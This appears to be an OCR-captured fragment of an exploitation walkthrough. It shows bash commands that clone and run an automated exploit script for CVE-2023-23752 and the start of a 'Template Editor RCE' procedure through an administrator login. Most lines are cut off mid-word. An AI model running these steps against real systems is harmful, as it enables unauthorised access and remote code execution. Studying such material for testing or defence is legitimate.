
### Automated Exploit

```bash

git clone https://githu
23752-EXPLOIT.git

python3 CVE-2023-23752.
```

***

## Template Editor RCE 
1. Login to `/administr